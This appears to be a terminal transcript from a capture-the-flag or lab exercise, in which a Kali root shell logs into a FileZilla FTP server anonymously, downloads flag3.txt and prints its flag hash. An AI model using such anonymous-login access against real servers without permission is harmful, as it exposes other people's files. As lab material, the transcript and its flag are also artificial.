 ┌──(root💀kali)-[~]
└─# ftp 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> ls
200 Port command successful
150 Opening data channel for directory list.
-r--r--r-- 1 ftp ftp             32 Feb 15 13:55 flag3.txt
226 Transfer OK
ftp> get
(remote-file) flag3.txt
(local-file) flag3.txt
local: flag3.txt remote: flag3.txt
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
32 bytes received in 0.00 secs (303.3981 kB/s)
ftp> exit
221 Goodbye
┌──(root💀kali)-[~]
└─# cat flag3.txt
89cb548970d44f348bb63622353ae278
┌──(root💀kali)-[~]
└─#